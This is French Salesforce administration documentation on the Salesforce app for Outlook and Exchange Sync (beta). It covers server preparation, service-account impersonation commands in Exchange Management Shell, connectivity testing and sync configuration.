# Application Salesforce pour Outlook

Aidez vos équipes commerciales à rester informées des opportunités commerciales importantes. En utilisant Microsoft® Outlook® Web App (OWA), Outlook 2013 ou Outlook 2016 et Microsoft Office 365™, les équipes commerciales peuvent désormais gérer leurs ventes avec plus d'efficacité. Les commerciaux peuvent ajouter des e-mails et des pièces jointes aux enregistrements Salesforce. Ils peuvent également créer des enregistrements Salesforce à l'aide d'actions globales, directement dans leur application de messagerie.

Pour commencer, activez l'application Salesforce pour Outlook, puis invitez les membres de votre équipe à suivre la courte procédure de configuration. Ensuite, les membres sélectionnent un e-mail dans leur application de messagerie (1), puis sélectionnent Salesforce (2). Ils affichent les contacts, les pistes et les utilisateurs associés. Ils peuvent également afficher les comptes, les opportunités et les requêtes associés (3).

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Les commerciaux peuvent sélectionner l'enregistrement pour afficher plus d'informations dans leur application de messagerie. Ils peuvent également renseigner les informations sur l'enregistrement ou l'e-mail ajouté directement dans Salesforce (4).

Lorsqu'ils participent à des événements du calendrier Microsoft, les commerciaux peuvent afficher les enregistrements Salesforce correspondants. Pour cela, ils ouvrent un événement dans leur application de messagerie Microsoft. Ils sélectionnent ensuite Salesforce (1).



Les enregistrements Salesforce correspondants s'affichent (2). De la même façon que lorsqu'ils travaillent avec des e-mails, les commerciaux peuvent sélectionner un enregistrement pour afficher des informations supplémentaires dans leur application de messagerie. Ils peuvent également consulter ces informations directement dans Salesforce (3).

Les organisateurs d'événements peuvent sélectionner différentes vues des enregistrements Salesforce correspondants. Lorsqu'ils ouvrent un événement, ils sélectionnent **Compléments** > **Salesforce**. Les événements correspondants sont affichés dans le volet droit.

# Configuration d'équipes commerciales pour bénéficier de Salesforce dans les applications de messagerie Microsoft®

Aidez vos équipes commerciales à afficher et à créer des enregistrements Salesforce à l'aide d'actions globales directement dans Outlook Web App (OWA), Outlook 2016 et Outlook 2013.

**1.** Dans la Configuration de Salesforce, saisissez *Paramètres de l'application pour Outlook* dans la case Recherche rapide, puis sélectionnez **Paramètres de l'application pour Outlook**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**AUTORISATIONS UTILISATEUR** 

Pour activer l'application Salesforce pour Outlook

**•** Personnaliser l'application



**2.** Activez l'application. Si vous utilisez Mon domaine, saisissez votre domaine personnalisé dans **URL des métadonnées Exchange**. Enregistrez vos modifications.

Lorsque les sections de la liste blanche et du mappage s'affichent, vous n'avez aucune modification à effectuer.

**3.** Sélectionnez l'environnement dans lequel vous configurez l'application Salesforce pour Outlook.

Conseil: Favorisez l'autonomie de vos équipes commerciales ! Permettez à vos équipes commerciales d'installer l'application Salesforce App pour Outlook depuis Microsoft Office Store. Vous gagnerez ainsi du temps en installant l'application pour moins de collègues.

# Administration d'Exchange Sync (bêta)

## <span id="page-2102-0"></span>Exchange Sync (bêta) synchronise vos éléments Microsoft®

Aidez les utilisateurs à synchroniser leurs contacts et leurs événements entre votre serveur Microsoft® Exchange et Salesforce sans installer ni gérer de logiciel.

Remarque: Exchange Sync est actuellement disponible dans une fonctionnalité bêta, terme qui désigne une fonctionnalité de grande qualité avec des limitations connues. Pour configurer la fonctionnalité dans votre entreprise, reportez-vous à notre guide [Exchange Sync](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [Implementation Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf).

Lorsque vous configurez la synchronisation des contacts et des événements de vos utilisateurs entre le système de messagerie de votre société et Salesforce, vous facilitez la tâche de vos utilisateurs, qui n'ont plus besoin de dupliquer leur travail entre les deux systèmes.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous décidez si vos utilisateurs synchronisent ou non les contacts et les événements en définissant des paramètres de synchronisation dans Salesforce. Vous pouvez également déterminer si les enregistrements des utilisateurs sont synchronisés dans les deux sens ou un seul entre vos serveurs Exchange et Salesforce.

Vos utilisateurs peuvent synchroniser les enregistrements qu'ils créent et gèrent sur leur ordinateur de bureau ou sur leur appareil mobile.



Présentement, Exchange Sync ne permet pas les actions suivantes :

- **•** Synchronisation des événements récurrents
- **•** Synchroniser des invités inclus dans des événements
- **•** Autoriser les utilisateurs à supprimer des enregistrements dans les deux systèmes en même temps

Vos utilisateurs peuvent toutefois gérer normalement ces actions, en mettant à jour manuellement les événements récurrents, en ajoutant manuellement des invités à des événements et en supprimant manuellement des enregistrements dans les deux systèmes.

## Configuration système requise pour Exchange Sync

Avant de configurer vos utilisateurs pour la synchronisation des contacts et des événements avec Exchange Sync, assurez-vous que votre serveur Microsoft® Exchange remplit les exigences système indiquées ci-après.



## <span id="page-2103-0"></span>Vue d'ensemble de la configuration Exchange Sync

Configurez Exchange Sync dans votre organisation afin de permettre à vos utilisateurs de synchroniser des contacts et des événements entre le serveur Microsoft® Exchange de votre société et Salesforce. Pour préparer la communication des systèmes, plusieurs étapes de configuration sont requises sur votre serveur Exchange et dans Salesforce.

Pour configurer Exchange Sync pour votre organisation, suivez la procédure ci-dessous.

- **1.** [Préparez le serveur Exchange pour Exchange Sync](#page-2104-0) en activant quelques paramètres.
- **2.** [Configurez un compte de service Exchange](#page-2104-1) pour permettre à votre serveur de communiquer avec Exchange Sync.
- **3.** [Exécutez l'Analyseur de connectivité à distance de Microsoft](#page-2106-0)® avec les paramètres d'Exchange [Sync](#page-2106-0) afin de tester la configuration de votre serveur Exchange.
- **4.** [Configurez Salesforce pour communiquer avec Exchange](#page-2107-0) en activant Exchange Sync et en saisissant les identifiants de votre compte de service dans Salesforce.
- **5.** [Préparez vos utilisateurs à la gestion des événements de calendrier qu'ils ne souhaitent pas](#page-2107-1) [synchroniser](#page-2107-1).
- **6.** [Définissez les paramètres de synchronisation de vos utilisateurs](#page-2108-0) dans les configurations Exchange Sync.
- **7.** [Préparez vos utilisateurs à la gestion des contacts de messagerie qu'ils souhaitent synchroniser](#page-2111-0).

#### CONSULTER ÉGALEMENT :

[Exchange Sync \(bêta\) synchronise vos éléments Microsoft](#page-2102-0)® [https://success.salesforce.com/\\_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour préparer la communication de votre serveur Exchange avec Salesforce :

**•** Accès administratif au serveur Exchange Microsoft® de votre société

<span id="page-2104-0"></span>Préparation de votre serveur Microsoft® Exchange pour Exchange Sync

La première étape de la configuration d'Exchange Sync consiste à activer plusieurs paramètres sur votre serveur Exchange, notamment les services Web Exchange, le service de découverte automatique Exchange et l'authentification de base.

Ces instructions varient selon la version de Microsoft® Exchange utilisée par votre société. Pour plus d'informations de support, accédez au site Web de support de Microsoft, recherchez les mots clés mentionnés ici, puis suivez les instructions relatives à votre version d'Exchange.

Exécutez les étapes ci-dessous sur votre serveur Exchange.

- **1.** Activez les services Web Exchange (EWS) dans une connexion SSL.
	- **•** Assurez-vous que votre serveur Exchange comprend un certificat signé par l'une des [Autorités de certification approuvées par Salesforce.](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates)
	- **•** Si votre organisation a configuré un pare-feu, autorisez une connexion entrante vers votre serveur d'accès client Exchange sur les ports 80 et 443.
- **2.** Activez le service de découverte automatique Exchange.
- **3.** Activez l'authentification de base dans votre serveur Exchange et dans votre service de découverte automatique. Si vous devez exécuter des méthodes d'authentification supplémentaires (telles que NTLM de Microsoft), il n'est pas nécessaire de désactiver ces méthodes, vous pouvez exécuter Exchange Sync sans conflit.

<span id="page-2104-1"></span>Vous pouvez maintenant [configurer un compte de service Exchange](#page-2104-1).

Configuration d'un compte de service Microsoft® Exchange pour communiquer avec Exchange Sync

Une fois les services Web Exchange et le service de découverte automatique Exchange activés sur votre serveur Exchange, vous créez un compte de service avec des droits d'emprunt d'identité pour la boîte aux lettres de chaque utilisateur d'Exchange Sync.

Avant de configurer un compte de service Exchange, assurez-vous que les [paramètres appropriés](#page-2104-0) [du serveur Exchange sont activés pour configurer Exchange Sync.](#page-2104-0)

Pour configurer un compte de service Exchange, suivez les étapes ci-dessous sur votre serveur Exchange.

Visionnez une démonstration :

- [Salesforce Exchange Sync Setup in Office 365 via Point and Click](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA)
- **•** [Salesforce Exchange Sync Setup in Exchange via the Command Line](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw)
- Remarque: Pour plus d'informations de support, accédez au site Web de support de Microsoft® , recherchez les mots clés mentionnés ici, puis suivez les instructions relatives à votre version d'Exchange.
- **1.** Créez un utilisateur Exchange avec une boîte aux lettres qui sert de compte de service. Utilisez l'adresse e-mail de cette boîte aux lettres afin de configurer l'emprunt d'identité Exchange pour le compte de service.
- **2.** À l'aide du Exchange Management Shell, saisissez les commandes qui activent l'emprunt d'identité du compte de service correspondant à votre version d'Exchange. Si vous recevez un message d'erreur de pipeline, attendez quelques minutes, puis ressaisissez la commande pour permettre à votre serveur de traiter les requêtes.
	- **•** Si vous utilisez Exchange 2010 ou 2013 :

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer la communication d'un compte de service avec Exchange Sync :

**•** Accès administratif au serveur Exchange de votre société

**a.** Activez l'autorisation étendue Active Directory pour ms-Exch-EPI-Impersonation sur tous les serveurs d'accès aux clients.

```
Get-ExchangeServer | where {$_IsClientAccessServer -eq $TRUE} | ForEach-Object
{Add-ADPermission -Identity $_.distinguishedname -User (Get-User -Identity
<EnterExchangeSyncServiceAccountEmailAddress> | select-object).identity
-extendedRight ms-Exch-EPI-Impersonation}
```
**b.** Activez les droits étendus Active Directory pour ms-Exch-EPI-May-Impersonate afin de permettre à votre compte de service d'emprunter l'identité de tous les comptes de votre serveur Exchange. Vous définirez ultérieurement un filtre permettant de limiter les utilisateurs que le compte de service synchronise avec Salesforce.

```
Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity $_.distinguishedname
-User <EnterExchangeSyncServiceAccountAddress> -ExtendedRights
ms-Exch-EPI-May-Impersonate}
```
- **•** Si vous utilisez Exchange Online offert par Microsoft Office 365™ :
- **a.** Activez la personnalisation pour votre serveur Exchange.

```
Enable-OrganizationCustomization
```
- **3.** À l'aide du Exchange Management Shell, saisissez les commandes ci-dessous afin de configurer votre compte de service pour emprunter l'identité du groupe d'utilisateurs qui synchronise avec Exchange Sync.
	- **a.** Créez une étendue de gestion afin de définir un filtre qui regroupe les utilisateurs Exchange qui synchronisent avec Exchange Sync. Par exemple, si seuls les commerciaux peuvent synchroniser et que leur boîte aux lettres Exchange ont toute la même valeur *Ventes* pour la propriété filtrable *Service*, saisissez *Service -eq 'Ventes'* à la place de *<ChooseRecipientFilter>*.

```
New-ManagementScope -Name:<ChooseExchangeSyncScopeName>
-RecipientRestrictionFilter:{<ChooseRecipientFilter>}
```
**b.** Créez une attribution d'un rôle de gestion dans lequel le compte de service peut emprunter uniquement l'identité des utilisateurs que vous définissez dans l'étendue de gestion.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
Une fois votre compte de service configuré, [exécutez l'Analyseur de connectivité à distance Microsoft](#page-2106-0)® en utilisant les paramètres [d'Exchange Sync](#page-2106-0) pour vous assurer que votre serveur est configuré pour Exchange Sync. Nous recommandons d'attendre quelques minutes avant d'exécuter ces tâches, afin de permettre à votre serveur Exchange de traiter les modifications que vous avez apportées. Sinon, l'Analyseur de connectivité à distance risque d'indiquer un échec du test, même si vous avez correctement configuré votre serveur. <span id="page-2106-0"></span>Exécution de l'Analyseur de connectivité à distance de Microsoft en utilisant les paramètres d'Exchange Sync

Si les utilisateurs d'Exchange Sync ne peuvent pas synchroniser leurs éléments, assurez-vous que votre administrateur Exchange a correctement configuré votre serveur en exécutant l'Analyseur de connectivité à distance (outil Web gratuit de Microsoft® ) afin de tester votre connexion et de dépanner les problèmes de configuration.

Avant d'exécuter l'Analyseur de connectivité à distance, assurez-vous que les [paramètres du serveur](#page-2104-0) [Exchange sont correctement activés](#page-2104-0), puis [configurez un compte de service Exchange](#page-2104-1). Nous recommandons d'attendre quelques minutes avant d'exécuter ces tâches, afin de permettre à votre serveur Exchange de traiter les modifications que vous avez apportées. Sinon, l'Analyseur de connectivité à distance risque d'indiquer un échec du test, même si vous avez correctement configuré votre serveur.

- **1.** Accédez au Web de Microsoft et recherchez l'Analyseur de connectivité à distance.
- **2.** Sous l'onglet Serveur Exchange, sélectionnez **Accès au compte de service (développeurs)**.
- **3.** Cliquez sur **Suivant**.
- **4.** Renseignez les champs test :

#### **Pour le champ test Saisissez le paramètre**



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour obtenir les paramètres nécessaires pour exécuter le test :

**•** Accès administratif au serveur Exchange Microsoft® de votre société

- **5.** Sélectionnez Utiliser la découverte automatique pour détecter les paramètres du serveur.
- **6.** Sélectionnez Tester le dossier prédéfini.
- **7.** Sélectionnez Contacts si vous souhaitez tester la connectivité de synchronisation pour les contacts de cet utilisateur, ou Calendrier pour les événements de cet utilisateur.
- **8.** Sélectionnez Utiliser l'emprunt d'identité Exchange.
- **9.** Dans le champ Utilisateur représenté, saisissez la même adresse e-mail Exchange que vous avez spécifiée pour Adresse de messagerie de la boîte aux lettres cible.
- **10.** Pour Identification de l'utilisateur représenté, sélectionnez Adresse SMTP.
- **11.** Cochez la confirmation Je comprends que je dois utiliser les informations d'identification d'un compte de travail....
- **12.** Saisissez le code de vérification de l'analyseur, puis cliquez sur **vérifier**.
- **13.** En haut de la page, cliquez sur **Effectuer un test**.

L'exécution du test dure généralement moins de 30 secondes. Une fois le test terminé, l'analyseur affiche le résultat de l'évaluation de la connectivité de synchronisation pour l'utilisateur Exchange spécifié.

**14.** Choisissez une action en fonction des résultats du test.

- **•** Si le résultat du test indique « Test de connectivité réussi » ou « Test de connectivité réussi avec avertissements », vous avez probablement correctement configuré votre compte de service et vous pouvez [saisir les identifiants du compte de service dans](#page-2107-0) [Salesforce](#page-2107-0).
- **•** Si le résultat du test indique « Échec du test de connectivité », consultez les détails du test pour dépanner les problèmes de configuration. Pour vous pouvez également consulter les instructions de [configuration d'Exchange Sync](#page-2103-0).
- **•** Si vous ne parvenez toujours pas à configurer Exchange Sync, ou si la configuration réussit et que les utilisateurs ne parviennent pas à synchroniser leurs enregistrements, réexécutez le test et enregistrez les résultats sous le format HTML. Vous pouvez envoyer ces informations au Support client de Salesforce qui évaluera votre configuration et déterminera si vous devez consigner une requête.

## <span id="page-2107-0"></span>Configuration de Salesforce pour communiquer avec Microsoft® Exchange

Après avoir exécuté l'Analyseur de connectivité à distance, vous vous connectez à Salesforce pour activer Exchange Sync et saisir les identifiants du compte de service que vous avez créé dans Exchange. Cette tâche permet à Exchange et à Salesforce de communiquer.

- **1.** Dans la Configuration de Salesforce, saisissez *Exchange Sync* dans la case Recherche rapide, puis sélectionnez **Configuration Exchange Sync**.
- **2.** Sous Activer Exchange Sync, cliquez sur **Modifier**.
- **3.** Sélectionnez Activer Exchange Sync, puis cliquez sur **Enregistrer**.
- **4.** Saisissez le nom d'utilisateur du compte de service que vous avez créé dans Exchange, y compris le domaine de niveau supérieur et le domaine de votre société. Par exemple, si vous avez créé l'utilisateur Exchange *cptsvc* en tant que boîte de réception du compte d'utilisateur, et que *votresociete* est le nom de domaine de votre société et *.com* le domaine de niveau supérieur de votre société, saisissez votre nom d'utilisateur sous les formats suivants :
	- **•** *cptsvc@votresociete.com*
	- **•** *votresociete.com\cptsvc*

Selon la configuration réseau de votre société, il peut être nécessaire de tester les deux formats afin de configurer Exchange Sync avec succès.

**5.** Saisissez le mot de passe de votre compte de service.

#### <span id="page-2107-1"></span>**6.** Cliquez sur **Enregistrer**.

Vous allez ensuite demander à vos [utilisateurs de sélectionner les événements de calendrier qu'ils ne souhaitent pas synchroniser.](#page-2107-1)

#### Comment empêcher la synchronisation des événements du calendrier avec Salesforce

Indiquez aux utilisateurs d'Exchange Sync comment gérer la synchronisation des événements de leur calendrier Exchange avec Salesforce. Nous recommandons aux utilisateurs de préparer leur calendrier avant d'ajouter des utilisateurs à des configurations Exchange Sync et de lancer le processus de synchronisation, mais ils peuvent gérer les événements synchronisés à tout moment.

Si vous définissez les utilisateurs pour la synchronisation des événements uniquement depuis Salesforce vers Exchange, vous pouvez ignorer cette étape et commencer à [définir les paramètres](#page-2108-0) [de synchronisation pour vos utilisateurs.](#page-2108-0)

Parfois, les utilisateurs ne souhaitent pas synchroniser certains événements du calendrier, notamment les événements personnels, avec Salesforce.

## Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour accéder à la configuration d'Exchange Sync dans Salesforce :

**•** Afficher la configuration

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

À l'étape de configuration suivante, vous définissez les paramètres de synchronisation dans les configurations Exchange Sync, qui commencent par la synchronisation des événements des utilisateurs. À ce stade, si vous configurez la synchronisation des événements depuis Exchange vers Salesforce, ou la synchronisation bidirectionnelle, la synchronisation des événements avec Salesforce commence immédiatement, sauf si vous demandez aux utilisateurs de gérer maintenant leurs propres événements.

Les utilisateurs peuvent empêcher la synchronisation des événements personnels depuis Exchange vers Salesforce de deux façons.

- **•** Ils peuvent créer un calendrier séparé dans leur application de calendrier pour suivre leurs événements personnels (Exchange Sync est conçue pour synchroniser avec Salesforce uniquement le calendrier du compte Exchange principal).
- **•** À l'étape de configuration suivante, vous spécifiez si vous souhaitez synchroniser les événements privés des utilisateurs. Si vous choisissez de ne pas synchroniser les événements privés, vous pouvez demander aux utilisateurs d'attribuer l'option Privé aux événements de calendrier qu'ils ne souhaitent pas synchroniser.

Si les utilisateurs ne gèrent pas leurs événements personnels avant le début de la synchronisation, ils peuvent retirer ces événements de Salesforce en supprimant manuellement les événements Salesforce personnels.

<span id="page-2108-0"></span>Lorsque les utilisateurs ont géré les événements personnels qu'ils ne souhaitent pas synchroniser, vous pouvez [définir les paramètres](#page-2108-0) [de synchronisation](#page-2108-0) afin de lancer le processus de synchronisation.

#### Définition des paramètres de synchronisation pour les utilisateurs d'Exchange Sync

Lorsque les utilisateurs ont préparé la synchronisation de leurs événements avec Salesforce, vous devez définir les paramètres de synchronisation pour des groupes d'utilisateurs dans des configurations Exchange Sync. Cette étape déclenche le processus de synchronisation pour vos utilisateurs.

Pour pouvoir définir les paramètres de synchronisation dans des configurations Exchange Sync, assurez-vous que votre administrateur Exchange a [exécuté l'Analyseur de connectivité à distance](#page-2106-0) [de Microsoft en utilisant les paramètres Exchange Sync.](#page-2106-0)

La définition de paramètres de synchronisation permet de contrôler les utilisateurs qui peuvent synchroniser des contacts et des événements. Vous pouvez également contrôler la direction de synchronisation pour vos utilisateurs, et créer des filtres afin d'empêcher la synchronisation de certains enregistrements.

**1.** Dans la Configuration de Salesforce, saisissez *Configurations Exchange Sync* dans la case Recherche rapide, puis sélectionnez **Configuration Exchange Sync**.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accéder à la configuration d'Exchange Sync dans Salesforce :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations Exchange Sync :

**•** Gérer les configurations de clients de messagerie



- **2.** Cliquez sur **Nouvelle configuration Exchange**.
- **3.** Saisissez le nom de la configuration. Par exemple, si vous créez une configuration pour des utilisateurs d'une région particulière, saisissez un nom unique, puis sélectionnez Actif.

